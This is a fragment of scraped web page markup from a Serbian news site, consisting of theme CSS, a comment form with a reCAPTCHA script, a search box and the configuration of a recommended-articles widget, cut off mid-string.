<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 cite,.tdi_71 cite a{color:#ffffff}.tdi_71 .comment-link{color:#aaaaaa;display:inline-block}.tdi_71 .comment-link:hover{color:#eeec04}.tdi_71 .comment-content{color:#777777}.tdi_71 .comment-reply-link{color:#aaaaaa;font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-reply-link:hover,.tdi_71 #cancel-comment-reply-link:hover,.tdi_71 .logged-in-as a:hover{color:#eeec04}.tdi_71 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_71 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_71 .comment-reply-title{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a{color:#777777}.tdi_71 input[type=text],.tdi_71 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_71 input[type=text]:active,.tdi_71 textarea:active,.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_71 input,.tdi_71 textarea{border-color:#eeec04!important;border-radius:4px}.tdi_71 input[type=text]:focus,.tdi_71 textarea:focus{border-color:#555555!important}.tdi_71 .comment-form .submit{color:#000000;background-color:#eeec04;padding:0 15px;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_71 .comment-form .form-submit{text-align:right}.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}.tdi_71 cite{font-family:Montserrat!important;font-weight:500!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-family:Montserrat!important;font-weight:700!important}.tdi_71 .comment-content p{font-family:Montserrat!important;line-height:1.6!important;font-weight:500!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:24px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:19px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:19px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_71 .td-comments-title a,.tdi_71 .td-comments-title span{font-size:21px!important}.tdi_71 cite{font-size:13px!important}.tdi_71 .comment-link,.tdi_71 .comment-edit-link{font-size:10px!important}.tdi_71 .comment-content p{font-size:13px!important}.tdi_71 .comment-reply-link{font-size:10px!important}.tdi_71 .comment-reply-title{font-size:21px!important}.tdi_71 input[type=text],.tdi_71 textarea{font-size:12px!important}.tdi_71 .comment-form .submit{font-size:12px!important}.tdi_71 .comment-form-cookies-consent label,.tdi_71 .logged-in-as,.tdi_71 .logged-in-as a,.tdi_71 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jachim-zoomira-nedelju-072/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar</label>
                            <div class="td-warning-comment">Molimo Vas, unesite komentar</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">E-mail adresa je pgrešna</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Zapamti moje podatke</label>
                          </p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pošalji komentar" /> <input type='hidden' name='comment_post_ID' value='13848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_73 "  style="height: 32px"></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:30px!important}}@media (max-width:767px){.tdi_77{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_77{text-align:left}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_77 .tdb-search-form-input,.tdi_77 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_77 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_77 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_77 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_77 .tdb-search-form-btn i{font-size:15px}.tdi_77 .tdb-search-form-btn-icon{top:0px}.tdi_77 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0);font-family:Montserrat!important}.tdi_77 .tdb-search-msg{margin-top:11px;font-family:Montserrat!important}.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_77 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_77 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_77 .tdb-search-form-placeholder{font-family:Montserrat!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_77" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_77" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:20px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:13px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_83 .block-title>*{color:#111111}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#eeec04}.tdi_83{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:30px!important}}@media (max-width:767px){.tdi_83{margin-bottom:35px!important}}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:105%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_83 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category:not(.td-post-extra-category){display:none}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-module-title a{color:#bcbcbc;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_83 .entry-title{margin:0 0 8px;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Montserrat!important}.tdi_83 .td-subcat-list a,.tdi_83 .td-subcat-dropdown span,.tdi_83 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_83 .td-post-category{font-family:Montserrat!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_83 .td-read-more a{font-family:Montserrat!important}.tdi_83 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td-image-wrap{padding-bottom:115%}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_83 .td-module-container:before{bottom:-7.5px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0px}.tdi_83 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_83 .td-module-container:before{bottom:-1px}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-meta-info{padding:0 15px 0 0}.tdi_83 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_83 .td-editor-date,.tdi_83 .td-editor-date .td-post-author-name a,.tdi_83 .td-editor-date .entry-date,.tdi_83 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13848","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 